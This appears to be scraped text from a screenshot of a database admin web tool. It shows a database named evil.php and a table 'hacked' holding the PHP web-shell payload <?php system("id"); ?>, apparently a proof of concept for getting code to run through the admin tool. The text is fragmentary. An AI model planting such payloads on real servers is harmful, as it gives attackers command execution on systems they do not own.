 Admin v1.9.3
License | Project Site
/usr/databases/evil.php → hacked
Browse Structure SQL Search Insert Export Import
Show : 30 row(s) starting from record # 0 as
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "hacked" LIMIT 0, 30
id
edit delete <?php system("id"); ?>
Check All / Uncheck All With selected: Edit Go
se
es/evil.php
es/hacked.php
es/test_users
vil.php
abase [?]
Create